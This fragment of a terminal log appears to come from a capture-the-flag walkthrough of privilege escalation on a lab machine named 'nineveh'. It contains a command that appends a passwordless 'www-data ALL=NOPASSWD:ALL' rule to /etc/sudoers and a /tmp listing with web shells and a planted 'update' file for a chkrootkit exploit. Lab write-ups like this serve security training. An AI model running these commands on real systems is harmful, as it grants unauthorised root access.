 chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD:ALL">> /etc/sudoers && chmod 440 /etc/sudoers
www-data@nineveh:/tmp$ ls -l
ls -l
total 36
-rwxrwxrwx 1 www-data www-data    8 Jan  2 08:02 chkrootkit
-rw-r--r-- 1 www-data www-data 5494 Jan  1 06:57 shell.php
-rw-r--r-- 1 www-data www-data 5494 Jan  2 07:29 shell2.php
drwx------ 3 root     root     4096 Jan  2 02:32 systemd-private-b589633ba5084f7d83d7e95dbbbcb641-systemd-time
syncd.service-Ea7syO
drwx------ 2 www-data www-data 4096 Jan  2 05:54 tmux-33
-rw-rw-rw- 1 www-data www-data  100 Jan  2 08:50 update
drwx------ 2 root     root     4096 Jan  2 02:33 vmware-root
www-data@nineveh:/tmp$ chmod +x update
:hov .cls + Layout Computed
chmod +x update